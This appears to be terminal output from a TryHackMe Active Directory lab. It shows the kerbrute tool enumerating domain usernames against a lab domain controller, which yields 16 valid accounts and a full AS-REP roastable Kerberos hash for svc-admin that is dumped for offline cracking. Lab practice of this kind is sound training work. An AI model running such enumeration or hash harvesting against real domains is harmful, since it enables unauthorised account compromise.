 ~/MH/Attacktive kerbrute userenum --dc 10.10.143.170 -d THM-AD userlist.txt -o users.txt INT ✘
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 07/17/24 - Ronnie Flathers @ropnop
2024/07/17 10:23:28 >  Using KDC(s):
2024/07/17 10:23:28 >   10.10.143.170:88
2024/07/17 10:23:29 >  [+] VALID USERNAME:       james@THM-AD
2024/07/17 10:23:30 >  [+] svc-admin has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-admin@SPOOKYSEC.LOCAL:6799a752fa69aaebf58c1f1f2e418cfd$8ce327ffd7b03c29310aaa879f5dbdab77e9ae10c70d67448b56dba417038eb40329029b
cf28bb28e48df4a4b33cee9a1bce87003ce03a879caa13ee8579af0314768f6011b46d2aa1b19ce5d04d8d404eabb04caceeabb763559b75fc77b35a554f7bd67ea6dbc0a6903e8de
2aba847dc8eb587f312e97668b6097bc3d18eba0668fca4a2bac24f83a946e71ac8201d098b9d7945bf8af71e2139768633c1e771dfb4c03baf99a7dbabb24c52c61f7599dd827bbb
fa28826cc5bb44057420a7bb0031f04a19db52409991e7a3703ec1231a0c4ca1aabcffc2f1d2d6376056e82cd766a1713578de15ee7500f704c7b9d3b6aa108301aaf641dbe98d87
2024/07/17 10:23:30 >  [+] VALID USERNAME:       svc-admin@THM-AD
2024/07/17 10:23:31 >  [+] VALID USERNAME:       James@THM-AD
2024/07/17 10:23:31 >  [+] VALID USERNAME:       robin@THM-AD
2024/07/17 10:23:37 >  [+] VALID USERNAME:       darkstar@THM-AD
2024/07/17 10:23:41 >  [+] VALID USERNAME:       administrator@THM-AD
2024/07/17 10:23:47 >  [+] VALID USERNAME:       backup@THM-AD
2024/07/17 10:23:50 >  [+] VALID USERNAME:       paradox@THM-AD
2024/07/17 10:24:10 >  [+] VALID USERNAME:       JAMES@THM-AD
2024/07/17 10:24:17 >  [+] VALID USERNAME:       Robin@THM-AD
2024/07/17 10:24:56 >  [+] VALID USERNAME:       Administrator@THM-AD
2024/07/17 10:26:18 >  [+] VALID USERNAME:       Darkstar@THM-AD
2024/07/17 10:26:44 >  [+] VALID USERNAME:       Paradox@THM-AD
2024/07/17 10:28:18 >  [+] VALID USERNAME:       DARKSTAR@THM-AD
2024/07/17 10:28:45 >  [+] VALID USERNAME:       ori@THM-AD
2024/07/17 10:29:26 >  [+] VALID USERNAME:       ROBIN@THM-AD
2024/07/17 10:31:16 >  Done! Tested 73317 usernames (16 valid) in 467.203 seconds